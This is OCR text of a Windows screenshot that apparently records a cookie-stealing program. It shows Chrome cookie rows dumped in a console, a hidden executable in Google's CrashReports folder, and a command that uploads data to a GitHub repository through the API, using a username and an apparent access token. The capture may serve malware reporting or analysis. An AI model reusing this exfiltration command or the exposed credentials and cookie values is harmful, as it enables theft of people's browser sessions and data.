 Recycle Bin
Google
Chrome
Microsoft
Edge
p3
File
Home
Share
View
zevel
AppData
Local
Google
CrashReports
p3
Search p3
Name
Date modified
Type
Size
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Network
14 items
DLLs 12/8/2020 8:47 AM File folder
include 12/8/2020 8:47 AM File folder
Lib 12/8/2020 8:47 AM File folder
libs 12/8/2020 8:47 AM File folder
fay59rbvJcaDGGvW 5/18/2021 6:24 AM File 768 KB
pascook.d 5/18/2021 11:34 PM D File 7 KB
C:\WINDOWS\system32\cmd.exe
[13265878737296468, '.3lift.com', 'tluid', '', '/', 13273654874233974, 1, 0, 13265878874233974, 1, 1, 1, b'1378822791065
9706025', 0, 2, 443, 0]
[13265829569079075, '.adform.net', 'uid', '', '/', 13271062876422723, 1, 0, 13265878876422723, 1, 1, 1, b'75032267153155
53158', 0, 2, 443, 0]
[13265829565204437, '.adnxs.com', 'uuid2', '', '/', 13273654874070806, 1, 1, 13265878874070806, 1, 1, 1, b'6951815923840
822839', 0, 2, 443, 0]
[13265878874271325, '.rubiconproject.com', 'vis15', '', '/', 13265960399271325, 1, 0, 13265878874271325, 1, 1, 1, b'2425
62^8', 0, 2, 443, 0]
[13265878873938910, '.smartadserver.com', 'vs', '', '/', 0, 1, 0, 13265878873938910, 0, 0, 1, b'393438=4405959&347975=44
06781', 0, 2, 443, 0]
[13265817789713703, '.scorecardresearch.com', 'UID', '', '/', 13328086942272610, 1, 0, 13265878942272610, 1, 1, 1, b'1GV
00MXLB5FX6BJMGSNNXQg1621344189', 0, 2, 443, 0]
[13265817762638008, '.stackoverflow.com', '_ga', '', '/', 13328950941000000, 0, 0, 13265878941478632, 1, 1, 1, b'GA1.2.9
27146637.1621344163', -1, 2, 443, 0]
[13265878941486542, '.stackoverflow.com', '_gat', '', '/', 13265879001000000, 0, 0, 13265878941486542, 1, 1, 1, b'1', -1
, 2, 443, 0]
[13265817762640019, '.stackoverflow.com', '_gid', '', '/', 13265965341000000, 0, 0, 13265878941480574, 1, 1, 1, b'GA1.2.
673116353.1621344163', -1, 2, 443, 0]
[13265817791773795, '.commander1.com', 'TCID', '', '/', 13297414970210245, 1, 0, 13265878970210245, 1, 1, 1, b'202105181
523109462928484', 0, 2, 443, 0]
[13265878970210136, '.ovh.commander1.com', 'tc_cj_v2', '', '/', 13297414970210136, 1, 0, 13265878970210136, 1, 1, 1, b'~
%24.%2B%27%7B4ZZZ.%2F%7B%7D%26%2A1%20-%21%27%2A2ZZZKPLKNJOMQJJJJZZZpc_q', 0, 2, 443, 0]
[13265817791773771, '.ovh.commander1.com', 'tc_cj_v2_cmp', '', '/', 13297414970210221, 1, 0, 13265878970210221, 1, 1, 1,
 b'%24%20y%24%29%2FyLJLKy%2A1%23y%7D%27%2A0~y%7C%7B-%20%28%20%2F%7B%27y%7B~1%7B%2B-%24%27yLJLKy.%7B%27%20y%7B%7D%2C0%24.
%24%2F%24%2A%29yo%5B', 0, 2, 443, 0]
C:\Users\zevel\AppData\Local\Google\CrashReports>%localappdata%\google\crashreports\ss.exe https://api.github.com/repos/
amigo12345-beep/amigo/contents/test.jpg amigo12345-beep b9fe696acadebe752ed032da9e6fd1573c72a71f
C:\Users\zevel\AppData\Local\Google\CrashReports>
Activate Windows
Go to Settings to activate Windows.
Type here to search
vm
11:53 PM
5/18/2021